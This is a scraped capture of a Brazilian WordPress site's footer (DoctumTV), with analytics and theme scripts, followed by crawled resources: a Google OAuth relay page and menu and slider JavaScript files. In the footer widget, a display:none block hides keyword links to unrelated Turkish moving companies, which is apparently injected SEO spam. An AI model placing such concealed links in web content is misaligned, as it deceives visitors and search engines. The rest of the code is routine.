    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="j6rmdcHPv8fQ340kgegG0g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="j6rmdcHPv8fQ340kgegG0g"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15
body_size: 175
content:
jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

	
	jQuery( "#wpYouTubeLive" ).attr( "width", "320" );
	

	
	// trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 639) {
			   jQuery('#navigation').addClass('hidenav');
			   jQuery('a#triggernav').addClass('showtrig');
			  }
		  else {
			  jQuery('#navigation').removeClass('hidenav');
			  jQuery('a#triggernav').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav').click(function(){ 
                jQuery('#navigation').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
		
		
		
	// 2nd trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 639) {
			   jQuery('#sec-nav').addClass('hidenav');
			   jQuery('a#triggernav-sec').addClass('showtrig');
			  }
		  else {
			  jQuery('#sec-nav').removeClass('hidenav');
			  jQuery('a#triggernav-sec').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav-sec').click(function(){ 
                jQuery('#sec-nav').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
});

--- FILE ---
content_type: text/javascript
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15
body_size: -24
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider').flexslider({
    animation: "slide",
    animationLoop: true,
    itemWidth: 243,        
	slideshowSpeed: 10000, 
	useCSS: false,
    itemMargin: 0,
    minItems: 2,
    maxItems: 3
  });
  
});